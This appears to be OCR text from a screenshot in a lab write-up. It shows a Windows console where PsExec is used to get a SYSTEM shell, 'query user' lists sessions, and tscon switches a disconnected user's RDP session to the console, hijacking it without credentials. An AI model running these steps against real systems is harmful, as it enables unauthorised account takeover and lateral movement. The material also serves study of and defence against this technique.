 Select \\DC-MANTVYDAS: cmd
Windows PowerShell
Copyright (C) 2014 Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> cd C:\tools\PSTools
PS C:\tools\PSTools> .\PsExec.exe -s cmd
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>query
Invalid parameter(s)
QUERY { PROCESS | SESSION | TERMSERVER | USER }
C:\Windows\system32>query user
USERNAME SESSIONNAME ID STATE IDLE TIME LOGON TIME
administrator console 1 Active 8 8/12/2018 11:51 AM
spotless 2 Disc 8 8/12/2018 12:02 PM
C:\Windows\system32>cmd /k tscon 2 /dest:console
C:\Windows\system32>